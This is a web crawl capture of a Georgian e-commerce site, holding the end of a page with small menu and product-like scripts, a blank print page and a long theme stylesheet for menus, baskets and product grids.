    if(parseInt(cnt.scrollY | cnt.scrollTop)>parseInt(tpm.offsetTop)){
         tpm.style.position="fixed";
         tpm.style.top="0px";
    }
    else {
         tpm.style.position="relative";
         tpm.style.top="0px";
   }
}

if(!mainHtmlLines)mainHtmlLines=new jc_divline();
mainHtmlLines.AddScrolling("TopMenuLine","TopMenuFixing()","more");
</script></div><iframe id='frameforprinter'  name='frameforprinter' src='/print.htm' class='hidden' style='position:absolute;visibility:hidden;'></iframe>
<script type="text/javascript">
var els=document.getElementsByClassName("productLikeButton");
for(var i=0;i<els.length;i++)
AddEventOnObject(els[i],"click",function(ev){
  OpenWaitingEx();
  var e=ev || window.event;
  var obj=e.srcElement || e.target;
  var pid=obj.getAttribute("data-productId");
  getRequest("","?phpParam=elements&evc=LikeProduct&id="+pid, function(vdat){
              console.log(vdat);
              CloseWaitingEx();
    
           });
});

</script>


</body></html>

--- FILE ---
content_type: text/html
request_url: http://rsg.ge/print.htm
body_size: 162
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
<style>
body { background:#FFF; }
</style>
</head>
<body>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://rsg.ge//themes/mytheme/style.css?v=1567092548
body_size: 31729
content:

/* 500 Company Info Details ENG - * */

/* 497 Secure URL Parameters - * */

/* 485 Company Info Details GEO - * */

/* 468 fonts css icons - * */
/***/
@font-face {
font-family: BPGMtavr;
src: url("/fonts/bpg_nino_mtavruli_normal.ttf") format("opentype");
}

@font-face {
font-family: BPGMtavr;
font-weight: bold;
src: url("/fonts/bpg_nino_mtavruli_bold.otf") format("opentype");
}
/* 445 Lang GEO - * */
/***/
/* 431 Lang RUS - * */
/***/
/* 430 Lang ENG - * */
/***/
/* 401 MFES Site&Form Element CSS - * */
.wrapper {width:100%;overflow:hidden}
.pad {padding:0 30px 0 35px}

@font-face {
    font-family: myMtavr;
    src: url(http://rsg.ge//fonts/bpg_nino_mtavruli_normal.ttf);
}

@font-face {
    font-family: myNusx;
    src: url(http://rsg.ge//fonts/arial_geo.ttf);
}


.mfes_window
{
        margin-right:4px;
        background:white;
        border:1px solid #ccc;
        border-radius:10px;
        box-shadow:1px 1px 2px #cfcfcf;
        position:relative;
}
.mfes_window_header {
padding:7px;
}
.mfes_window_body {
        background:url(../images/bg_cont.gif) bottom repeat-x #fff;
        padding:2px 7px 5px 7px;
        color:#666;
}

.anim_play{
   -webkit-animation-play-state:running;
   -moz-animation-play-state:running;
   -ms-animation-play-state:running;
   -o-animation-play-state:running;
   animation-play-state:running;
}

.anim_stop{
   -webkit-animation-play-state:paused;
   -moz-animation-play-state:paused;
   -ms-animation-play-state:paused;
   -o-animation-play-state:paused;
   animation-play-state:paused;

}


.anim_move .left2right{
   position:relative;left:0px;
   -webkit-animation: left2right 1s linear 1s 1 alternate;
   -moz-animation: left2right 1s linear 1s 1 alternate;
   -ms-animation: left2right 1s linear 1s 1 alternate;
   -o-animation: left2right 1s linear 1s 1 alternate;
   animation: left2right 1s linear 1s 1 alternate;
}

@keyframes left2right
{
    0%   {left:-200px;}
    100% {left:0px;}
}

.anim_move .right2left{
   position:relative;left:0px;
   -webkit-animation: right2left 1s linear 1s 1 alternate;
   -moz-animation: right2left 1s linear 1s 1 alternate;
   -ms-animation: right2left 1s linear 1s 1 alternate;
   -o-animation: right2left 1s linear 1s 1 alternate;
   animation: right2left 1s linear 1s 1 alternate;
}

@keyframes right2left
{
    0%   {left:200px;}
    100% {left:0px;}
}

.anim_move .topclose{
   position:relative;left:0px;
   -webkit-animation: topclose 1s linear 1s 1 alternate;
   -moz-animation: topclose 1s linear 1s 1 alternate;
   -ms-animation: topclose 1s linear 1s 1 alternate;
   -o-animation: topclose 1s linear 1s 1 alternate;
   animation: topclose 1s linear 1s 1 alternate;
}

@keyframes topclose
{
    0%   {height:100px;}
    100% {height:50px;}
}



.mfes_window_bottom {
padding:7px;
}

.mfes_input_title
{
        float:left;
        width:120px;
        text-align:right;
        padding:0px 5px 5px 0px;
        margin:0px 5px 5px 0px;
}
.mfes_input 
{
       background:url(../images/bg_input.gif) top repeat-x #e6e6e6;
        float:left;
        padding:1px 10px 1px 10px;
        border:1px solid #ccc;
        border-radius:10px;
        box-shadow:1px 1px 2px #e3e3e3;
       position:relative;
       height:26px;
}
.mfes_button 
{
      position:static;
      display:inline-block;
       margin-left:8px;
       margin-top:0px;
       margin-right:2px;
       font-size:20px;
       font-weight:700;
       color:#fff;
       line-height:35px;
      width:190px;
      text-align:center;
      background:#308da2;
      border-radius:10px;
      text-decoration:none;
      cursor:pointer;
}
.mfes_button:hover {background:#9c24cc}

.mfes_link{
background:transparent;
text-decoration:none;
float:left;
}

.mfes_link:hover{
background:transparent;
text-decoration:underline;
}

.mfesForm {
position:relative;
display:inline-block;
float:left;
width:350px;
margin:20px;
text-align:left;
font-size:10px;
font-family:myNusx;
}

.mfesForm input{
margin:3px 3px 7px 0px;
padding:3px;
}

.mfesForm label{
margin:3px;
padding:3px;
}

.mfesForm select{
border-radius:5px;
color:grey;
margin:3px;
padding:3px;
}


.mfesForm input[type=text]{
width:125px;
border-radius:5px;
border:1px solid grey;
}

.mfesForm .ckButton{
width:125px;
border-radius:5px;
border:1px solid grey;
background:#ddd;
cursor:pointer;

}

.mfesForm .ckButton:hover{
background:#ddf;
}

.mfesFieldset{
border:1px solid grey;
border-radius:5px;
padding:5px 20px;
text-align:left;
color:#888;
font-size:12px;
font-family:myNusx;
}

/* 466 Lang Init - * */
/***/
/* 399 Black Top Pannel Bar Menu - * */
.blackTopPanel	{
         width:100%;
        text-align:center;
        vertical-align:middle;
        top:0px;
        left:0px;
	height: 90px;
        padding:0px;
   	margin-bottom:50px;
   	margin: 0;
 	position: fixed;
        z-index:10000;
	background-color: #1C1C1C;
        color:#999;
   -webkit-animation: height 1s ease;
   -moz-animation:  height 1s ease;
   -ms-animation:  height 1s ease;
   -o-animation:  height 1s ease;
   animation:  height 1s ease;
        transition-duration: 0.5s;
	}

.blackTopPanelHD{
display:block;
height:50px;
}

.blackTopPanel > div{
    display:inline-block;
     text-align:center;
     height:inherit;
}

.blackTopPanel * {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;

    -moz-user-select: -moz-none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    user-select: none;
}

.navbar	{
     display: inline-block;
     margin-left: 90px;
     height: 100%;
     box-sizing: border-box;
}

.navbar ul 	{
			height: 100%;
}

.navbar li 	{
			height: 100%;
 			width: 150px;  
 			float: left;  
 			text-align: center; 
                        vertical-align:middle;
 			list-style: none;  
 			font: normal bold 12px/1.2em Arial, Verdana, Helvetica;  
 			padding: 0px 3px;
 			margin: 0px 3px;
                        }

.navbar li:hover	{
background: #444;
}

.navbar li a	{							
		padding: 0px 5px;  
                margin:30px 5px 0px 0px;
                height:20px;
		border-left:none;/* 1px solid #999; */
		border-right: none; 
		text-decoration: none;  
		color: #CCC; 
		display: inline-block;
		}

.navbar li:hover, .navbar a:hover {color: #FFF;} 

.navbar li ul  {
		display: none;  
		height: auto;									
		margin: 0; 
		padding: 0;
                border:none;
		}				

.navbar li ul  li {
                border-bottom:1px solid #999;
                background-color:#1C1C1C;
		}				


.navbar li:hover ul 	{
                        display: block; color: #FFF;
                        }
.navbar li.last {
    float: right;
}
.navbar li.last a {
    text-align: center;
    float: none;
}						
/* 467 SEO Tools Meta Tags - * */
/***/
/* 414 eCommerce Init - * */
.MyInvoice{
width:700px;
height:500px;
}

/*----- All Button ----------------*/
.but_paybt
{
	cursor:pointer;cursor:hand;
	border:none;
	background: #F3F3F3;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_paybt table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;cursor:hand;
}

.but_paybt table td
{
  height:20px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  color:black;overflow:hidden;font-size:12px;

}

.but_paybt table td a
{
  text-decoration:none;
}

/* AAA */
.but_paybt:hover
{
	cursor:pointer;cursor:hand;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_paybt:hover table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
	cursor:pointer;cursor:hand;
}

.but_paybt:hover table td
{
  height:20px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  color:black;overflow:hidden;font-size:12px;

}

.but_paybt:hover table td a
{
  text-decoration:none;
}

/*----- Button ----------------*/
.but_paybt .paybtl{
        border-top:1px solid #CECECE;
        border-bottom:1px solid #CECECE;
        border-left:1px solid #CECECE;
        border-right:none;

	background:#F3F3F3 ;
	width:15px;height:20px;overflow:hidden;font-size:1px;
    }

.but_paybt .paybtr{
        border-top:1px solid #CECECE;
        border-bottom:1px solid #CECECE;
        border-left:none;
        border-right:1px solid #CECECE;

	background:#F3F3F3 ;
	width:15px;height:20px;overflow:hidden;font-size:1px;
    }

.but_paybt .paybt{
        border-top:1px solid #CECECE;
        border-bottom:1px solid #CECECE;
	background:#F3F3F3 ;
    }


.but_paybt .paybti_ok{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/&func=btcheck) no-repeat top left;
	width:20px;height:20px;overflow:hidden;font-size:1px;
    }

/* Active Button Style*/
/*----- All Button ----------------*/
.but_paybt:hover .paybtl {
    }

.but_paybt:hover .paybtr{
    }

.but_paybt:hover .paybt{
    }


.but_paybt:hover .paybti_ok{
	width:20px;height:20px;overflow:hidden;font-size:1px;
    }



/* 395 Login by Mail - * */
/***/
/* 373 Project CSS AAA Beginner - * */
a {color:#777;text-decoration:none;outline:none;background:transparent;}
a:hover, a:active { outline: none;text-decoration:underline; }




.drag {border: 1px solid black; background: #EEEEEE; position: absolute; padding: 0; margin: 0; cursor: move;visibility:visible;}
.windrag {border: 1px solid black; background: transparent URL(/themes/standard/win.gif) repeat; position: absolute; padding: 0; margin: 0; cursor: move;visibility:visible;}

button {font-family:Sylfaen;}
input {font-family:Sylfaen;}
select {font-family:Sylfaen;}

.communicator_start_button {cursor:pointer;}
.communicator_table_userlist {cursor:pointer;width:100%;}
.communicator_row_userlist {cursor:pointer;border-top:1px solid gray;}
.communicator_row_userlist:hover {cursor:pointer;background:#ade48f;}

.richeditor_class {background:#FFFFFF; border:2px inset #555555; }

.but_hand{cursor:pointer;}
.small{font-family: Sylfaen, Arial;font-size: 10px;}
.norm{font-family: Sylfaen, Arial;font-size: 11px;}
.grand{font-family: Sylfaen, Arial;font-size: 12px;}
.FntGeo{font-family:verdana; font-size:12px}
.ViewRed {color:#cc0000;font-weight:700;}
.FRMHEADSZpx {font-size:11px}

.clsdef_row1{font-size:11px;border:1px groove white;background:#ddddff;}
.clsdef_row2{font-size:11px;border:1px groove white;background:#eeeeff;}
.clsdef_selected{border:2px groove white;background:yellow;}
.clsdef_table{font-size:11px;border:1px groove white;cursor:pointer;}
.clsdef_header{font-size:11px;border:1px groove white;background:#aaaadd;}
.clsdef_body{font-size:11px;border:1px groove white;}
.clsdef_cursor{background:#CCFF66;}

.trw_row1{color:white;font-size:14px;font-weight:700;border:1px groove white;background:#555588;}
.trw_row2{font-size:11px;border:1px groove white;background:#8888ff;}
.trw_row3{font-size:11px;border:1px groove white;background:#bbbbff;}
.trw_row4{font-size:11px;border:1px groove white;background:#ddddff;}
.trw_row5{font-size:11px;border:1px groove white;background:#ffffff;}
.trw_selected{border:2px groove white;background:yellow;}
.trw_table{font-size:11px;border:1px groove white;cursor:pointer;}
.trw_header{font-size:11px;border:1px groove white;background:#aaaadd;}
.trw_body{font-size:11px;border:1px groove white;}
.trw_cursor{background:#CCFF66;}


.print_row1{font-size:11px;border:1px groove black;background:#eeeeff;}
.print_row2{font-size:11px;border:1px groove black;background:#ddccff;}
.print_row3{font-size:11px;border:1px groove black;background:#88ccff;}
.print_row4{font-size:11px;border:1px groove black;background:#88eeff;}
.print_selected{font-size:11px;border:1px groove black;background:#ddddff;}
.print_table{font-size:11px;border:1px groove black;cursor:pointer;}
.print_header{font-size:11px;border:1px groove black;background:#aaaadd;}
.print_body{font-size:11px;border:1px groove black;}
.print_cursor{font-size:11px;border:1px groove black;background:yellow;}

.bc_tablesecurity_class{font-size:11px}
.bc_tablesecurity_thead_class{font-size:13px}
.bc_tablesecurity_tbody_class{font-size:11px}

.varcounter_header{background:#ccbbff;}
.varcounter_body{background:#ddddff;}
.varcounter_footer{background:#aaaaaa;font-size:9px;}

img {
	border-width:0px;
}
.alink {font-weight:300;color:#000044;cursor:pointer;text-decoration:none;}
.alink:hover {font-weight:700;color:#000044;cursor:pointer;text-decoration:none;}

.DiagramLink {font-weight:300;font-size:8px;color:#FFFFFF;cursor:pointer;text-decoration:none;}
.DiagramLink:hover {font-weight:300;color:#FFFFFF;cursor:pointer;text-decoration:none;}

.pagecontrolera {font-weight:300;color:#88AA44;cursor:pointer;text-decoration:none;}



.Lang {cursor:pointer;color:#88AA44;text-decoration:none;border:none;padding:0;margin:0;}
.Lang:active {cursor:pointer;color:#88AA44;text-decoration:none;border:none;padding:0;margin:0;}
.Lang:hover {cursor:pointer;color:#88AA44;text-decoration:none;border:none;padding:0;margin:0;}
.Lang:visited {cursor:pointer;color:#88AA44;text-decoration:none;border:none;padding:0;margin:0;}
.Lang:hover {cursor:pointer;color:#88AA44;text-decoration:none;border:0;}

.new_img_full {width:200px;float:left;}
.new_img_half {width:150px;float:left;}

.CorpSelectedRow{background:#aaccff;}
.CorpUnselectedRow{background:#eeeeff;}
.CorpUnselectedRow2{background:#ddddff;}

.divwindow {
background:#FFFFFF;
border:1px inset #ffffff;
overflow:scroll;
overflow:auto;
text-align:left;
}

/*--- DIV Tag Table TAGS ---*/
.divTable 
{
   display:table;
   width:auto;
}

.divHeadRow .divHeadRow
{
   display:table-row;
   width:auto;
}


.divCell
{
   float:left;
   display:table-column;
}

.rowUpDown > *{
display:inline-block;
padding:3px 5px;
border:1px solid grey;
background:white;
cursor:pointer;
margin:3px;
}
/* 499 Bar Code 2D - * */

/* 498 Cookie Policy - * */
.infoUnderwheel {
position:fixed;
bottom:-100px;
width:99%;
height:auto;
z-index:10000;
display:inline-block;
box-sizing:border-box;
background:transparent;
opacity:0;
filter:alpha(0);
box-sizing: border-box;
box-shadow: 4px -4px 5px rgba(0,0,0,0.5);
border-top: 2px solid #d8d8d8;
border-right: 2px solid #d8d8d8;
}

.infoUnderwheel.active {
opacity:0.9;
filter:alpha(90);
bottom:0px;
}

.infoUnderwheel .vHead{
display:block;
width:100%;
min-height:22px;
background:RGBA(0,0,0,0.7);
color:#EEE;
padding:5px;
box-sizing: border-box;
}

.infoUnderwheel .vBody{
display:block;
width:100%;
min-height:45px;
background:RGBA(0,0,0,0.75);
color:white;
font-size:14px;
padding:5px;
box-sizing: border-box;
}

.vFooter {
display:block;
width:100%;
min-height:25px;
background:RGBA(0,0,0,0.7);
color:#EEE;
padding:5px;
box-sizing: border-box;
}

.vFooter > i{
display:inline-block;
width:75px;
height:20px;
color:#EEE;
cursor:pointer;
padding:4px 11px;
font-size:13px;
text-transform:uppercase;
border:2px solid #eee;
border-radius:4px;
background:#557;
margin-left:8px;
}
.vFooter > i:hover {
color:white;
background:#668;
}
/* 496 LoginPanelBlock Register and Profile - * */
.panelLogin,
.panelLogout {
display:inline-block;
background:transparent !important;
min-width:200px;
max-width:600px;
align:right;
}

.panelLogin input,
.panelLogout input{
     border:1px solid #ddd;
     padding:3px 7px;
}

.panelLogin button,
.panelLogout button{
     border:1px solid #ddd;
     border-radius:7px;
     padding:5px 10px;
}
.panelLogin > .panelLine {
text-align:left;
}
.panelLogin > .panelLine > *,
.panelLogout > .panelLine > * {
display:inline-block;
text-align:right;
}
.panelLogin > .panelLine > a {
font-size:11px;
}
.panelLogin > .panelLine > a:nth-child(1){width:168px;}
.panelLogin  > .panelLine > a:nth-child(2){width:172px;}


/* 495 choose Languages - * */
.chooseLang{
display:inline-block;
margin-left:30px;
}

.chooseLang a{
display:inline-block;
cursor:pointer;

color:#ddd;
font-size:10px;
text-decoration:none;
}

.chooseLang .sel{
display:inline-block;
color:white;
font-size:10px;
}

.chooseLang a:hover{
text-decoration:underline;
}

.chooseLang .sel a:hover{
color:#ddd;
text-decoration:none;
}





/* 494 Install Multi Languages  - * */

/* 493 Product get Param Values - * */

/* 492 After New Product Update - * */

/* 490 Sitemap Generator - * */

/* 489 Error Pages - * */

/* 488 Friendly URL Decoder Convertor - * */

/* 487 Update Friendly Link Product URL - * */

/* 484 order invoice - * */

/* 483 Like to Product - * */

/* 482 get delivery price - * */

/* 481 Update Product Photos - * */

/* 480 Unseectable Tags - * */
ul, li, ol,
.searchButton,
.logo,
.searchTextBlock,
.footer-menu-conteiner,
.leftBasketContainer
{
-webkit-user-select: none; /* Chrome/Safari */        
-moz-user-select: none; /* Firefox */
-ms-user-select: none; /* IE10+ */

/* Rules below not implemented in browsers yet */
-o-user-select: none;
user-select: none;
}


/* 479 Set Auto - Update Product KeyWords - * */
/***/
/* 478 get Basket Script With Ticketing - * */
@media screen and (min-width: 801px) {
.leftBasketContainer{
display:inline-block;
}
}

@media screen and (max-width: 800px) {
.leftBasketContainer{
display:none;
}
}


.leftBasketContainer{
	position:fixed; 
        z-index:10000;
        width:75px;
        border:2px solid #ddd;
        box-sizing:border-box;
overflow:hidden;
background:white;
right:0px;
top:200px;
opacity:0.5;
filter:alpha(50);
}

#leftBasketBox {
display:block;
max-height:300px;
overflow:auto;
}


.leftBasketContainer:hover{
width:425px;
margin-right:0px;
opacity:0.8;
filter:alpha(80);
border: 2px solid #888;
border-radius: 8px 0px 0px 8px;
box-shadow: -5px 5px 5px #555;
}

.leftBasketTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:arial;
font-weight:700;
padding:3px;
}



.TabLeftBasket{
  border:1px solid #eeeeff;
  font-size: 11px;
  font-family:sylfaen;
  width: 100%;
}
.TabLeftBasket .Header, .TabLeftBasket thead tr{
  background:#eeeeee;
  border:none;
  color:grey;
  height:30px;
}

.TabLeftBasket .Header td, .TabLeftBasket thead tr td{
  background:#eeeeee;
  border:1px solid #AAAAAA;
  color:grey;
}

.TabLeftBasket .Header td:nth-child(0), 
.TabLeftBasket thead tr td:nth-child(0) {
min-width:180px;
}

.TabLeftBasket .Row, .TabLeftBasket tbody tr{
  border:none;
  color:black;
}

.TabLeftBasket .Row td, .TabLeftBasket tbody tr td{
  border:1px solid #AAAAAA;
  color:black;
}

/***************************/
.DGTable1
{
margin:0;
padding:0;
border:2px solid #DDDDDD;
font-size:10px;
}

.DGTable1 .DGHeader, .DGTable1 THEAD
{
font-size:12px;
background:#DDDDDD;
color:black;
margin:0;
padding:0;
}
.DGTable1 .DGHeader a, .DGTable1 THEAD a
{
   color:black;
}
.DGTable1 .DGHeader a:hover, .DGTable1 THEAD  a:hover
{
   color:black;
}



.DGTable1 .DGBody, .DGTable1 TBODY
{
font-size:10px;
background:white;
color:black;
margin:0;
padding:0;
}

.DGTable1 .DGBody a, .DGTable1 TBODY a
{
   text-decoration:none;
}
.DGTable1 .DGBody a:hover, .DGTable1 TBODY a:hover
{
   text-decoration:underline;
}

.DGTable1 .DGBody .GDSelected, .DGTable1 TBODY .GDSelected
{
background-color:#FFFF00;
}

/*Left Basket Table myLeftBasket*/
.myLeftBasket{
font-size:12px;
}
.myLeftBasket tr{
border-bottom:#eee;
}
.myLeftBasket td{
border-right:#eee;
}

.myLeftBasket td:nth-child(1){
min-width: 190px;
max-width: 190px;
overflow: hidden;
position: relative;
max-height: 18px;
width:190px;
}


/*Basket Summary Result*/
.summaryBasket{
}

.summaryBasket > * {
display:inline-block;
min-width:50px;
min-height:20px;
border:1px solid #555;
padding:0px 3px;
margin:5px 10px;
vertical-align:top;
color:white;
}

.bRed {
background-color:#a44;
}
.bGreen {
background-color:#4a4;
}

.summaryBasket  label {
display:inline-block;
float:left;
font-size:11px;
margin-right:10px;
}
.summaryBasket .basketItemsCount,
.summaryBasket .basketSumAmount{
display:inline-block;
float:left;
font-size:14px;
height:100%;
vertical-align:middle;
padding:3px 5px;
background-color:rgba(255,255,255,0.3);
}

.summaryBasket  .basketDetail {
color:black;
cursor:pointer;
font-size:11p;x
text-decoration:underline;
padding:3px 5px;
}


.processInserting {
	position:fixed; 
        z-index:8888;
        width:100px;height:40px;
        border-radius:15px;
        border:2px solid #ddd;
        background:white;
        box-sizing:border-box;
        overflow:hidden;

right:-150px;
top:200px;
opacity:0.5;
filter:alpha(50);
}

.processInserting.start {
right:-150px;
top:200px;
}


@-webkit-keyframes spin{
    0%{
    -moz-transform: rotateZ(0deg);
    -webkit-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    }
    100%{
    -moz-transform: rotateZ(360deg);
    -webkit-transform: rotateZ(360deg);
    -o-transform: rotateZ(360deg);
    -ms-transform: rotateZ(360deg);
    }
}

@-moz-keyframes spin{
    0%{
    -moz-transform: rotateZ(0deg);
    -webkit-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    }
    100%{
    -moz-transform: rotateZ(360deg);
    -webkit-transform: rotateZ(360deg);
    -o-transform: rotateZ(360deg);
    -ms-transform: rotateZ(360deg);
    }
}

@-o-keyframes spin{
    0%{
    -moz-transform: rotateZ(0deg);
    -webkit-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    }
    100%{
    -moz-transform: rotateZ(360deg);
    -webkit-transform: rotateZ(360deg);
    -o-transform: rotateZ(360deg);
    -ms-transform: rotateZ(360deg);
    }
}

@-ms-keyframes spin{
    0%{
    -moz-transform: rotateZ(0deg);
    -webkit-transform: rotateZ(0deg);
    -o-transform: rotateZ(0deg);
    -ms-transform: rotateZ(0deg);
    }
    100%{
    -moz-transform: rotateZ(360deg);
    -webkit-transform: rotateZ(360deg);
    -o-transform: rotateZ(360deg);
    -ms-transform: rotateZ(360deg);
    }
}

.sub-border{
    position:absolute;
    
    border-radius:50%;
    background:#9FEE00;
    border-top:10px solid #86B32D;
    border-right:10px solid #679B00;
    border-bottom:10px solid #B9F73E;
    border-left:10px solid #C9F76F;
}

/* 477 Quick Contact - * */
.QuickContact {
text-align:left;
width:inherit;
}
.QuickContact ul {
list-style:none;
}

.QuickContact ul li {
list-style:none;
}

.QuickContact ul li span {
font-size:12px;
font-family:sylfaen;
}

.QuickContact ul li ul li,
.QuickContact ul li ul li span ,
.QuickContact ul li ul li a{
font-size:10px;
font-family:sylfaen;
}
/* 476 Social Networks Connector - * */
/*სოციალური ქსელების იკონების მთლიანი კონტენტი*/
.LS_SocialIconContent{
position:relative;
display: inline-block;
vertical-align:top;
}



/*სტილები, რომლებიც ავტომატურად უნდა გავრცელდეს ყველა იკონზე*/
.LS_SocialIconContent > a {
position:relative;
display:inline-block;
width:38px;
height:38px;
margin:2px 4px;
text-align:center;
border-radius:5px;
cursor:pointer;
opacity:1; 
background-size:cover;
}

/*იკონებზე მაუსის გადატარება*/
.LS_SocialIconContent > a:hover{ 
opacity:0.7; 
}


.LS_Facebook{
background:URL(/themes/standard//socIcon/rounded_32/facebook.png);
}

.LS_Twitter{
background:URL(/themes/standard//socIcon/rounded_32/twitter.png);
}
.LS_Google{
background:URL(/themes/standard//socIcon/rounded_32/google.png);
}
.LS_GooglePlus{
background:URL(/themes/standard//socIcon/rounded_32/google_plus2.png);
}
.LS_Youtube{
background:URL(/themes/standard//socIcon/rounded_32/youtube.png);
}

.counterBlock{
text-align:center;
}

.counterBlock > span {
display:inline-block;
}

/* 475 Small Summary Mini Basket for All Page - * */
.MiniBasket {
display:flex;
width:100%;
height:inherit;
padding:10px;
vertical-align:top;
box-sizing:border-box;
text-decoration: none;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
-moz-justify-content: space-between;
justify-content: space-between;
}
.MiniBasket:hover {
text-decoration: none !important;
}
.MiniBasket > *{
display: table-cell;
color:white;
font-size: 18px;
vertical-align:top;
text-decoration:none !important;
}

#itemCount {
}

#deliveryName{
font-family:BPGMtavr;
vertical-align: top;
padding-top: 3px;
}
/* 474 Left Menu by Categories  - * */
.categoryMenu{
	position:relative; 
       display:inline-block;
        width:250px;
        border:2px solid #ddd;
        box-sizing:border-box;

}

.catTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:BPGMtavr;
font-weight:700;
padding:3px;
}

.LeftMenuByCategory {
}



.LeftMenuByCategory *{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  
}



.LeftMenuByCategory a,
.LeftMenuByCategory li,
.LeftMenuByCategory label{
cursor:pointer;
text-decoration:none;
color:#888;
font-size:12px;
font-family:BPGMtavr;
}

.LeftMenuByCategory .selectedAsParent > a,
.LeftMenuByCategory .selectedAsParent label,
.LeftMenuByCategory .selected > a,
.LeftMenuByCategory .selected label,
.LeftMenuByCategory a:hover,
.LeftMenuByCategory label:hover{
color:#4bae4f;
}
.LeftMenuByCategory > ul > li.selectedAsParent,
.LeftMenuByCategory > ul > li.selected,
.LeftMenuByCategory > ul > li:hover {
   border-left: 5px solid #bbb;
}

.LeftMenuByCategory ul{
    list-style:none;
    padding: 0px;
    margin: 0px;
}

.LeftMenuByCategory ul  li{
position:relative;
width:270px;
height:50px;
margin-bottom:2px;
box-sizing: border-box;
}
.LeftMenuByCategory ul  li[data-display=none] {
   display:none !important;
}

.LeftMenuByCategory ul li a {
display: table-cell;
padding: 0px 27px;
text-transform: uppercase;
background: #f5f4f4;
color: #6c7b84;
font-size: 14px;
width:inherit;
height:inherit;
box-sizing: border-box;
vertical-align:middle;
}

.LeftMenuByCategory  ul > li ul{
position: absolute;
overflow:hidden;
margin: 0px;
padding: 0px;
display: inline-block;
width: 272px;
background: #ddd;
right: -272px;
top: 0px;
box-sizing: border-box;
z-index: 100000;
height: 0px;
border-left: 1px solid #ddd;
box-shadow: 5px 5px 5px rgba(0,0,0,0.5);
}

.LeftMenuByCategory  ul > li > a + * {
display:none;
}

/*.LeftMenuByCategory  ul > li::after*/
.LeftMenuByCategory  .hasChild::after 
{
position: absolute;
content: " ";
background-image:url([data-uri]);
float: left;
width: 20px;
height: 20px;
overflow: visible;
top: 15px;
right: 10px;
font-family:;
font-size:18px
font-weight:700;
background-repeat: no-repeat;
background-size: cover;
opacity:0.2;
filter:alpha(20);
}

.LeftMenuByCategory  ul > li:hover > ul{
display:inline-block;
height:auto;
overflow:visible;
}



.LeftMenuByCategory .hint {
	position:absolute;
	top:auto;
	left:auto;
	width:0px;
	height:0px;
	padding:0px;
	background:#FFF;
	box-shadow:10px 10px 10px rgba(0,0,0,0.5);
	z-index:100;
}

.LeftMenuByCategory a:hover ~ .hint {
	position:fixed;
	width:800px;
	height:400px;
	padding:20px;
	margin:20px;
	border:5px solid #448;
	border-radius:5px;
} 

/* 473 First Page - * */

/* 472 Page Head images - * */

/* 471 ProductGrid - * */
/***/
.productContainer {
margin-top:15px;
}
/* 470 view Responsive Product Block Funcs Fix Theme - * */
/*როგორც არის mbc.ge-ზე ისეთივე დიზაინით გამოვიდეს*/
.pvw_productMainContent {
  font-size:12px;
  border:1px solid #fff;
  box-shadow:2px 2px 8px #fff;
  box-sizing:border-box;
}

.productInfoAnimation {
-webkit-transition:all 1s ease-in-out;
-moz-transition:all 1s ease-in-out;
-o-transition:all 1s ease-in-out;
-ms-transition:all 1s ease-in-out;
transition:all 1s ease-in-out;
}

.pvw_productMainContent h5{
  font-weight:300;
  font-size:14px;
  text-align:center;
  color:grey;
}


/*-----------------*/
.productDesign {
    position:relative;
    width:280px;
    height:220px;
    overflow:hidden;
    float:left;
    margin:0;
    padding:0;
    cursor:pointer;
    text-align:center;
}
.productDesign a{
display:block;
text-align:center;
}
.productDesign img {
    display:inline-block;
    position:relative;
    z-index:10;
    max-width: 280px !important;
    max-height: 220px !important;
}

.productDesign h2 {
	width: 180px;
	color: rgba(15, 9, 68, 0.65);
}
.productDesign p {
   	display: inline-block;
	font-size: 12px;
	line-height: 15px;
	margin: 0;
	color: RGBA(42, 27, 34, 0.72);
	width: 190px;
}

.productPrice{
font-size:18px;
color: #55e;
margin: 2px 0px 8px 0px;
}

.productButLine{
position:relative;
color:#757575;
margin: 2px 0px 8px 0px;
opacity:0;
filter:alpha(0);
	-webkit-transition:all 1s ease-in-out;
	-moz-transition:all 1s ease-in-out;
	-o-transition:all 1s ease-in-out;
	-ms-transition:all 1s ease-in-out;
	transition:all 1s ease-in-out;
}

.productViewed{
display:inline-block;
}





/* blockView - სურათზე ზემოდან ინფორმაციის გადატარების ანიმაცია, ისე რომ სურათი ჩანდეს*/
.blockView {
position:relative;
}

.blockView .productInfoToHover {
position:absolute;
display:block;
overflow:hidden;
background:#FFF;
text-align:center;
font-size:11px;
color:#000000;
height:140px;
width:280px;
top:220px;
opacity:0.99;
filter:alpha(opacity=99);
cursor: pointer;
z-index:1000;
}

.blockView:hover .productInfoToHover{
top:120px;
height:240px;
}

.blockView:hover .productButLine{
top:0px;
opacity:1;
filter:alpha(100);
}

.pvw_productMainContent.blockView{
	display:inline-block;
        width:290px; 
	height:375px;
        padding-left:3px;
        float:left;
        margin:0px;
        padding-top:5px;
        vertical-align: top;
        border:1px solid #ececec;
